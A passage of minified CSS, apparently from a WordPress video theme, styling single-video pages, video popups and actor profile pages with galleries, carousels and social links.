.gallery-sub-title{font-size:14px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery{background-color:#f9f6f1;padding-bottom:80px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images{margin:-15% -5px 0 -5px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item{width:25%;padding:5px;position:relative;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:hover a{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:before{content:"";position:absolute;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px);padding:5px;background-color:rgba(51, 51, 51, .8);opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a{color:#fff;font-weight:700;opacity:0;position:absolute;left:0;top:50%;width:100%;text-align:center;text-transform:uppercase;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a i{display:block;font-size:50px;line-height:40px;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item{width:50%;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages{margin-top:70px;text-align:center;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a{border:2px solid #e0e0e0;color:#90c;font-weight:700;padding:10px 30px;margin:0 10px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a{padding:8px 20px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link{background-color:#90c;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link{padding:8px 20px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list{position:relative;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list:hover .owl-nav .owl-prev,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta{text-align:center;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title{padding-top:25px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title{padding-top:15px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title a{color:#212121;font-style:normal;text-transform:none;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title a:hover{color:#90c;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta a{text-transform:uppercase;font-style:italic;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev:hover,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev{left:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next{right:0;}.haru-single-video .single-content .single-wrapper .single-video-comment #comments{padding:3% 20% 6% 20%;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper .single-video-comment #comments{padding:0 0 6% 0;}}.haru-single-video .single-content .single-wrapper .single-video-related{background-color:#f9f6f1;padding:6% 0;margin-bottom:-5%;}.haru-single-video .single-content .single-wrapper .single-video-related .realated-title{font-size:48px;text-align:center;padding-bottom:6%;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper .single-video-related .realated-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper .single-video-related .realated-title{font-size:24px;}}.mfp-video-popup .mfp-content{padding:5% 20%;}@media screen and (max-width:991px){.mfp-video-popup .mfp-content{padding:5% 10%;}}@media screen and (max-width:767px){.mfp-video-popup .mfp-content{padding:10% 5%;}}.video-popup .popup-content{position:relative;}.video-popup .popup-content .popup-header .popup-header-info{clear:both;text-align:center;}.video-popup .popup-content .popup-header .popup-header-info .popup-title{color:#fff;font-family:Nunito Sans;font-size:34px;font-weight:bold;position:relative;}@media screen and (max-width:991px){.video-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:18px;}}@media screen and (max-width:767px){.video-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:14px;padding:0 40px;}}.video-popup .popup-content .popup-header .popup-header-info .popup-video-category{padding-top:5px;padding-bottom:5px;}.video-popup .popup-content .popup-header .popup-header-info .popup-video-category a{color:rgba(255, 255, 255, .5);font-style:italic;text-transform:uppercase;}.video-popup .popup-content .popup-header .popup-header-info .popup-video-category a:hover{color:#90c;}@media screen and (max-width:991px){.video-popup .popup-content .popup-header .popup-header-info .popup-video-category{font-size:13px;}}.video-popup .popup-content .popup-body .video-player .media-wrapper{position:relative;height:0;overflow:hidden;}.video-popup .popup-content .popup-body .video-player .media-wrapper.ratio-169{padding-bottom:56.25%;}.video-popup .popup-content .popup-body .video-player .media-wrapper.ratio-43{padding-bottom:75%;}.video-popup .popup-content .popup-body .video-player .media-wrapper video{opacity:0;}.video-popup .popup-content .popup-body .video-player .media-wrapper .mejs__mediaelement video{opacity:1;}.video-popup .popup-content .popup-body .video-player .media-wrapper{background-color:#000;}.video-popup .popup-content .popup-body .video-player iframe{width:100%;height:100%;position:absolute;top:0;left:0;}.video-popup .mfp-close{background-color:rgba(0, 0, 0, .2);color:#fff;position:absolute;top:35px;right:20%;}.video-popup .mfp-close:hover{background-color:rgba(0, 0, 0, .5);}@media screen and (max-width:991px){.video-popup .mfp-close{right:10%;}}@media screen and (max-width:767px){.video-popup .mfp-close{right:5%;}}.video-mediaelement-unmute{position:absolute;top:5px;left:5px;z-index:9;background-color:rgba(0, 0, 0, .8);color:#fff;font-size:12px;padding:2px 10px;display:none;}.video-mediaelement-unmute:hover{cursor:pointer;}.video-mediaelement-unmute i{margin-right:3px;}body.haru-mobile .video-mediaelement-unmute{display:block;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta{text-align:center;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span{margin:15px;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span{margin:5px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span i{color:#90c;margin-right:6px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation{padding-bottom:20%;padding-top:6%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links{display:inline-block;width:50%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous{text-align:left;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-left{font-size:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content i{display:inline-block;font-size:18px;margin-right:10px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next{text-align:right;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-right{font-size:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content i{display:inline-block;font-size:18px;margin-left:10px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main{background-image:url(../haru-circle/assets/images/single-video-bg.jpg);background-size:cover;position:relative;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, .9);}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image{overflow:hidden;position:relative;margin-top:-50%;-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image{margin-top:-10%;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image:hover:before{padding-top:35%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image:before{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));content:"";position:absolute;left:0;right:0;bottom:0;padding-top:10%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image img{width:100%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading{padding-left:15px;margin-top:-130px;padding-bottom:100px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading{margin-top:0;padding-bottom:30px;padding-left:0;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading .actor-title{color:#212121;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading .actor-title{color:#fff;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information{padding-left:15px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information{padding-left:0;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info{display:table;padding:5px 0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info .info-label{color:#ababab;font-family:Nunito Sans;width:150px;display:table-cell;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info .info-value{color:#fff;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:25px;padding-left:15px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social{padding-left:0;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li{display:inline-block;margin-left:10px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li:first-child{margin-left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a{font-size:14px;width:35px;height:35px;line-height:32px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a i{font-size:16px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content{margin-top:65px;margin-bottom:75px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list{list-style:none;list-style-type:none;padding-left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list li{color:#ababab;display:table;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list li span{display:table-cell;width:80px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-title{color:#fff;padding-bottom:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list{list-style:none;list-style-type:none;padding-left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list li{color:#ababab;display:table;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list li span{display:table-cell;width:80px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description{border-left:1px solid rgba(224, 224, 224, .3);}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail{padding-left:15px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail{margin-top:20px;padding-left:0;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .description-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-story{color:#ababab;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award{margin-top:30px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award .award-list{list-style-type:none;list-style:none;margin:0;padding:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award .award-list li{color:#ababab;font-style:italic;padding:5px 0;text-transform:uppercase;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share{margin-bottom:15px;margin-top:45px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;padding:0;margin:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li{display:inline-block;margin-left:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li.social-label{display:none;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a{font-size:14px;width:35px;height:35px;line-height:30px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner{margin:8% 0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading{text-align:center;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title{font-size:48px;padding-top:20px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title{font-size:24px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-sub-title{font-size:14px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list{margin-top:8%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list:hover .owl-nav .owl-prev,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .partner-item{opacity:0.3;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .partner-item:hover{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev:hover,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev{left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next{right:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading{padding-bottom:20%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title{font-size:48px;text-align:center;padding-top:50px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title{font-size:24px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-sub-title{font-size:14px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery{background-color:#f9f6f1;padding-bottom:80px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images{margin:-15% -5px 0 -5px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item{width:25%;padding:5px;position:relative;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:hover a{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:before{content:"";position:absolute;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px);padding:5px;background-color:rgba(51, 51, 51, .8);opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a{color:#fff;font-weight:700;opacity:0;position:absolute;left:0;top:50%;width:100%;text-align:center;text-transform:uppercase;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a i{display:block;font-size:50px;line-height:40px;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item{width:50%;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages{margin-top:70px;text-align:center;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a{border:2px solid #e0e0e0;color:#90c;font-weight:700;padding:10px 30px;margin:0 10px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a{padding:8px 20px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link{background-color:#90c;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link{padding:8px 20px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video{background-color:#f9f6f1;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list{position:relative;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list:hover .owl-nav .owl-prev,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta{text-align:center;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title{padding-top:25px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title{padding-top:15px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category{padding-top:5px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category a{color:#757575;font-style:italic;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev:hover,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav 